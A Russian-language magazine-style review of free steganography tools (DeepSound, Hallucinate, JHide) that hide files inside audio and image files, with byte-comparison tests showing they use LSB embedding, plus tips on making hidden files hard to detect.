При использовании МРЗ доступное место для стегосообщения показывается больше самого контейнера, но это иллюзия. Независимо от исходного формата файла новый контейнер создается только в одном из несжатых форматов: WAV, APE или FLAC. Поэтому размер первоначального контейнера значения не имеет. В итоге сообщение будет занимать какой-то процент от объема нового (несжатого) аудиофайла.



Большой объем для любых файлов

Программа может просто поместить любой файл внутри музыкального, или предварительно зашифровать его по алгоритму AES с длиной ключа 256 бит. Опытным путем было установлено, что предельная длина пароля — всего 32 символа. Мои обычные пароли были длиннее и приводили к ошибке (an unhandled exception).





# Шифрование AES

В один контейнер можно поместить любое количество файлов, пока не заполнится счетчик свободного места. Его количество зависит от степени качества (то есть вносимых в аудиофайл искажений). Всего доступны три настройки: высокое, обычное и низкое качество. Каждая из них увеличивает полезный объем контейнера вдвое. Однако рекомендую не жадничать и всегда использовать максимальное качество — так сложнее будет обнаружить скрытый файл.

Извлекается стегосообщение после выбора соответствующего контейнера вручную. Если использовалось шифрование, то без ввода пароля программа не покажет даже название скрытого файла. Кириллические символы в названиях файлов не поддерживаются. При извлечении они заменяются на XXXX, однако на содержимое файла это никак не влияет.

DeepSound умеет конвертировать MP3 и CDA, поэтому мы легко можем преобразовать исходный файл из MP3 в WAV и сравнить два контейнера: пустой и заполненный.

4 Сравнение содержимого файлов

Output directory : CAUsers\XTester\Music



PDF размазан внутри WAV

Здесь нас ждет приятный сюрприз: размеры файлов идентичны, а их содержимое различается сразу после заголовка. Байты отличаются почти везде через один, причем на малые значения. Скорее всего, перед нами реализация алгоритма LSB (Least Significant Bit — наименьший значащий бит). Суть его в том, что скрываемый файл кодируется как изменения младших битов в отдельных байтах контейнера. Это приводит к небольшим искажениям (изменению оттенка пикселя в ВМР и частоты звука в WAV), которые человек обычно не воспринимает. Чем больше контейнер по отношению к скрываемому файлу, тем меньше вероятность обнаружить последний. Такой алгоритм не оставляет явных указателей на наличие внедренного файла. Предположить его наличие может только статистический анализ шумов (акустических, яркостных, цветовых и прочих), но это уже совсем другой уровень стегоанализа.

DeepSound уже вполне годится для сокрытия важной информации (кроме гостайны, разумеется). Можно применять и встроенное шифрование, но, насколько качественно оно реализовано, никто не знает, потому что открытого аудита у программы не было. Поэтому надежнее будет предварительно поместить секретные файлы в какой-нибудь надежный криптоконтейнер (например, TrueCrypt или VeraCrypt), а затем уже прятать его внутри аудиофайла. Если ты будешь использовать в качестве контейнеров уникальные аудиофайлы (например, собственные записи), то побайтно сравнить их будет не с чем и твою «матрешку» вряд ли кто-нибудь сможет найти. Просто запиши в тот же каталог несколько гигабайтов теплого несжатого звука для лучшей маскировки.

# **HALLUCINATE**

sourceforge.net/projects/hallucinate

Последняя версия программы Hallucinate (v. 1.2) вышла в ноябре 2015 года. Эта компактная (всего 34 Кбайт) утилита написана на Java и не требует установки. В качестве контейнера она поддерживает форматы BMP и PNG, что делает ее гораздо удобнее Anubis. Картинки PNG используются сегодня куда чаще, чем ВМР. Их полно даже во временных каталогах браузера, поэтому лежать одиноким и очень заметным файлом на диске такой контейнер точно не будет.



Интерфейс у Hallucinate прост и функционален. Требуется выбрать контейнер, указать скрываемый в нем файл и желаемую степень качества итоговой картинки. Доступны восемь вариантов. Чем сильнее огрубляется исходное изображение, тем больше в нем можно спрятать, но тем заметнее становятся артефакты. Выберем в настройках лучшее качество и проиллюстрируем эту разницу, повторив операцию с файлом ВМР.



Визуально картинки слева и справа не отличаются. Однако программа Beyond Compare показывает разницу между ними в кадре по центру. Текстовый файл закодирован как изменения яркости отдельных пикселей, равномерно распределенных по всему кадру. Только в самых темных и самых светлых участках ОНИ КУЧКУЮТСЯ ПЛОТНО.

Видишь отличия? А они есть!

При побайтном сравнении файлов эта же разница в шестнадцатеричном формате выглядит знакомо: тот же алгоритм LSB, что и у DeepSound. Графический файл или звуковой - в данном случае значения не имеет. В оба формата вносятся минимальные искажения, неразличимые без специальных методов сравнения. Обнаружить их без исходного файла (имея на руках только контейнер) довольно сложно. Никаких явных указателей на внедрение стегосообщения он не содержит. Выдает скрытый файл только частотный анализ, но хорошо работает этот метод только для обнаружения крупных «матрешек». Мелкий файл в большой картинке остается практически незаметным.

Извлекается скрытый файл буквально в два клика. Достаточно выбрать контейнер (HAL-file в терминологии автора программы), нажать Decode и указать место для сохранения файла.



# JHIDE

[sourceforge.net/projects/jhideapp](https://sourceforge.net/projects/jhideapp/)

JHide (не путать с джихадом) — еще одна подобная программа на Java. Компактной ее не назовешь, она занимает почти три мегабайта. Однако в отличие от Hallucinate, помимо BMP и PNG, она поддерживает TIFF, а также позволяет использовать защиту паролем.



mide secret innonnation

**44 Сравнение содержимого файлов** 

Сравнение утилитой Beyond Compare показывает едва различимые отличия. В первую секунду их не видно вообще. Надо прибавить яркости и присмотреться, чтобы разглядеть на черном фоне равномерно рассеянные темно-синие точки.

